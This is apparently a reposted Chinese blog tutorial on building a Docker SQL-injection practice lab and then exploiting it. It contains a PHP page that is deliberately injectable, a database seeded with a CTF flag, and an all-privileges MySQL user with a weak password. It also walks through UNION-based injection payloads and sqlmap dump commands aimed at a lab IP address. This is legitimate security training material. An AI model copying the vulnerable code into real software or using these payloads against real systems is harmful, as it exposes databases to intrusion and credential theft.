Docker搭建SQL注入漏洞
什么是Docker
Docker又被叫做容器,使用教程参考我的博客:
传送门
如何搭建靶场
这里以ubuntu上搭建docker为例
首先下载docker:
apt install docker.io
apt install docker-compose
如何搭建web服务器
一般来说比较推荐Apache,详细教程请查看我的博客
如何写php文件
以一个简单的php文件为例,如果有需要请自行增加功能。
<?php
error_reporting(0);         //不报错
$con = mysqli_connect("127.0.0.1","ubuntu","ubuntu","ctf");      //连接本地数据库,账号为ubuntu,密码为ubuntu,连接的数据库名字叫ctf
if (!isset($_GET['id'])){        //判断是否上传一个id
	Header("Location:?id=1");         //如果没有上传,默认加上 ?id=1
}
$id = $_GET['id'];         //将传上来的id赋值给$id变量

//if(preg_match("/ /order/i",$id)){       这一块是加上过滤的语句,这里搭建简单靶场,所以将注释过滤掉了
    //die("<script>alert('Stop hacking!')</script>");
//}

$req = "select * from users where id=$id;";        //构造SQL读取语句
$result=mysqli_query($con,$req);                     //执行SQL语句
$row = mysqli_fetch_all($result);                       //解析执行结果
echo "<center><font color='red'>".$row[0][0]."</font></br>";       //将结果输出
echo "<font color='red'>".$row[0][1]."</font></br>";
echo "<font color='red'>".$row[0][2]."</font></center>";
?>
SQL文件的话可以参考
create database IF NOT EXISTS ctf;
use ctf;
CREATE TABLE IF NOT EXISTS users
    (
    id int(3) NOT NULL AUTO_INCREMENT,
    username varchar(20) NOT NULL,
    password varchar(60) NOT NULL,
    PRIMARY KEY (id)
    );
CREATE TABLE emails
    (
    id int(3)NOT NULL AUTO_INCREMENT,
    email_id varchar(30) NOT NULL,
    PRIMARY KEY (id)
    );
CREATE TABLE uagents
    (
    id int(3)NOT NULL AUTO_INCREMENT,
    uagent varchar(256) NOT NULL,
    ip_address varchar(35) NOT NULL,
    username varchar(20) NOT NULL,
    PRIMARY KEY (id)
    );
CREATE TABLE referers
    (
    id int(3)NOT NULL AUTO_INCREMENT,
    referer varchar(256) NOT NULL,
    ip_address varchar(35) NOT NULL,
    PRIMARY KEY (id)
    );

INSERT INTO ctf.users (id, username, password) VALUES ('1', 'Dumb', 'Dumb'), ('2', 'Angelina', 'I-kill-you'), ('3', 'Dummy', 'p@ssword'), ('4', 'secure', 'crappy'), ('5', 'superman', 'genious'), ('6', 'batman', 'mob!le'), ('7', 'admin', 'flag in /flag');

INSERT INTO `ctf`.`emails` (id, email_id) VALUES ('1', 'Dumb@dhakkan.com'), ('2', 'Angel@iloveu.com'), ('3', 'Dummy@dhakkan.local'), ('4', 'secure@dhakkan.local'), ('5', 'stupid@dhakkan.local'), ('6', 'superman@dhakkan.local'), ('7', 'batman@dhakkan.local'), ('8', 'flag{chenwei_laoshi_taiqiangle}');
写Dockerfile
在以下内容之前,请先看前面那篇博客
FROM 1275178869/base_image_apache_php_mysql:sjx

COPY file /var/www/html     #将当前文件夹中的file文件拷去/var/www/html

RUN rm /var/www/html/index.html

EXPOSE 80
构建Docker
一番操作下来,目前已经有的文件:


一共3个文件,其中db.sql和index.php在file文件夹中。
将整个文件夹上传到服务器端:

然后运行
docker build -t sql:sql .
创建一个叫sql:sql的镜像,然后
docker run -it -p 3000:80 sql:sql /bin/bash
创建好了容器,主机的3000端口映射到容器的80端口上了。
这时候已经进入了容器

输入
mysql -uroot -proot < /var/www/html/db.sql
导入数据库
然后输入
service mysql start
service apache2 start

开启MySQL和Apache
输入mysql进入数据库

然后创建一个叫ubuntu的用户,密码也用ubuntu,并赋予最高权限。
CREATE USER 'ubuntu'@'%' IDENTIFIED BY 'ubuntu';GRANT ALL PRIVILEGES ON *.* TO 'ubuntu'@'%' WITH GRANT OPTION;FLUSH PRIVILEGES;
这个时候已经搭建好靶场了,大家可以访问主机ip:3000来对docker进行访问。
如果想退出docker可以输入exit进行退出

这个时候docker已经关闭了,可以用docker ps -a查看暂停的容器,并用docker start +容器id来开启,就此搭建靶机结束!
SQL注入过程
判断是数字类型注入还是字符型注入
输入1'#发现红色的字已经没了

输入1#红色的字还在所以判断此注入是数字型注入

判断字段数
构造
http://111.229.229.17:3000/?id=1 order by 1#

http://111.229.229.17:3000/?id=1 order by 2#
http://111.229.229.17:3000/?id=1 order by 3#
http://111.229.229.17:3000/?id=1 order by 4#

证明一共有三个字段
判断注入点
http://111.229.229.17:3000/?id=0 union select 1,2,3#

发现 1 2 3都有辉回显,那么三个都是注入点
爆库名
http://111.229.229.17:3000/?id=0 union select database(),2,3#

爆表名
http://111.229.229.17:3000/?id=0 union select group_concat(table_name),2,3 from information_schema.tables where table_schema='ctf'#

发现了4个表,猜测flag在users表里面。
爆字段名
http://111.229.229.17:3000/?id=0 union select group_concat(column_name),2,3 from information_schema.columns where table_name='users'#

猜flag在password字段里面

得到flag
http://111.229.229.17:3000/?id=0 union select group_concat(password),2,3 from users#
使用SQL注入工具
sqlmap解放双手
下载传送门
一款好用的工具可以大大降低我们的劳动,介绍一下sqlmap的使用。详细使用过程参考这篇博客
这里就介绍一些简单的指令
爆库名
在sqlmap下载路径下打开cmd,输入
python2 sqlmap.py -u "http://111.229.229.17:3000/?id=1" --dbs

因为sqlmap是用python2写的,所以要用python2调用。
-u参数提供攻击链接
--dbs表示要爆库名

有5个库,选择ctf
爆表名

python2 sqlmap.py -u "http://111.229.229.17:3000/?id=1" -D ctf --tables
-D参数表示选择数据库
--tables表示爆表名

爆字段名
python2 sqlmap.py -u "http://111.229.229.17:3000/?id=1" -D ctf -T users --columns
-T参数表示选择users表
--columns表示爆字段名

拿flag
python2 sqlmap.py -u "http://111.229.229.17:3000/?id=1" -D ctf -T users -C password --dump
-C表示选择字段
--dump表示爆出内容
最后
以上就是负责小白菜最近收集整理的关于使用Docker搭建SQL注入靶场Docker搭建SQL注入漏洞SQL注入过程使用SQL注入工具的全部内容,更多相关使用Docker搭建SQL注入靶场Docker搭建SQL注入漏洞SQL注入过程使用SQL注入工具内容请搜索靠谱客的其他文章。


发表评论 取消回复